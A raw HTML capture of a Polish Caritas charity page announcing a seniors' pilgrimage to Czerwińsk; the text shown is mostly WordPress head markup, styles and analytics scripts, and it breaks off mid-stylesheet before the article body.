

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caritas.bialystok.pl/pielgrzymka-seniorow-do-czerwinska/
body_size: 17561
content:
<!DOCTYPE HTML>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<title>PIELGRZYMKA SENIORÓW DO CZERWIŃSKA &#8211; Caritas Archidiecezji Białostockiej</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Caritas Archidiecezji Białostockiej &raquo; Kanał z wpisami" href="https://caritas.bialystok.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caritas Archidiecezji Białostockiej &raquo; Kanał z komentarzami" href="https://caritas.bialystok.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caritas Archidiecezji Białostockiej &raquo; PIELGRZYMKA SENIORÓW DO CZERWIŃSKA Kanał z komentarzami" href="https://caritas.bialystok.pl/pielgrzymka-seniorow-do-czerwinska/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caritas.bialystok.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaritas.bialystok.pl%2Fpielgrzymka-seniorow-do-czerwinska%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caritas.bialystok.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaritas.bialystok.pl%2Fpielgrzymka-seniorow-do-czerwinska%2F&#038;format=xml" />
<link rel="canonical" href="https://caritas.bialystok.pl/pielgrzymka-seniorow-do-czerwinska/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="PIELGRZYMKA SENIORÓW DO CZERWIŃSKA &#8211; Caritas Archidiecezji Białostockiej">
<meta property="og:url" content="https://caritas.bialystok.pl/pielgrzymka-seniorow-do-czerwinska">
<meta property="og:locale" content="pl_PL">
<meta property="og:site_name" content="Caritas Archidiecezji Białostockiej">
<meta property="og:type" content="article">
<meta property="og:image" content="https://caritas.bialystok.pl/wp-content/uploads/2019/04/56430983_928316564187943_8232766417334697984_n.jpg" itemprop="image">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='plg_darowizny_css-css' href='https://caritas.bialystok.pl/wp-content/plugins/darowizny/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='flexible-donation-style-css' href='https://caritas.bialystok.pl/wp-content/plugins/flexible-donation/assets/css/donation-form.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='flexible-donation-list-css' href='https://caritas.bialystok.pl/wp-content/plugins/flexible-donation/assets/css/donation-list.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='flexible-donation-progress-css' href='https://caritas.bialystok.pl/wp-content/plugins/flexible-donation/assets/css/donation-progress.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://caritas.bialystok.pl/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://caritas.bialystok.pl/wp-content/uploads/us-assets/caritas.bialystok.pl.css?ver=b7f38409' media='all' />
<script></script><link rel="https://api.w.org/" href="https://caritas.bialystok.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caritas.bialystok.pl/wp-json/wp/v2/posts/2729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caritas.bialystok.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://caritas.bialystok.pl/?p=2729' />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSX7G6ML');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://caritas.bialystok.pl/wp-content/uploads/2022/08/Caritas_ARCHIDIECEZJI_BIALOSTOCKIEJ_logo_duze_RGB-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://caritas.bialystok.pl/wp-content/uploads/2022/08/Caritas_ARCHIDIECEZJI_BIALOSTOCKIEJ_logo_duze_RGB-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caritas.bialystok.pl/wp-content/uploads/2022/08/Caritas_ARCHIDIECEZJI_BIALOSTOCKIEJ_logo_duze_RGB-1.jpg" />
<meta name="msapplication-TileImage" content="https://caritas.bialystok.pl/wp-content/uploads/2022/08/Caritas_ARCHIDIECEZJI_BIALOSTOCKIEJ_logo_duze_RGB-1.jpg" />
		<style id="wp-custom-css">
			.czerwony-naglowek a {
    color: #cc0000 !important;
    text-decoration: none;
}

@media (max-width: 768px) {
    h1.entry-title, h2.entry-title, .entry-title, .entry-title a, .post-title, .blog-title {
        font-size: 22px !important;
    }
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://caritas.bialystok.pl/wp-content/themes/Zephyr/fonts/fa-solid-900.woff2?ver=8.42") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://caritas.bialystok.pl/wp-content/themes/Zephyr/fonts/fa-regular-400.woff2?ver=8.42") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://caritas.bialystok.pl/wp-content/themes/Zephyr/fonts/fa-brands-400.woff2?ver=8.42") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://caritas.bialystok.pl/wp-content/themes/Zephyr/fonts/material-icons.woff2?ver=8.42") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:90px}.l-header:before{content:'120'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_middle{line-height:120px;height:120px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:90px;height:90px;overflow:visible;visibility:visible}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 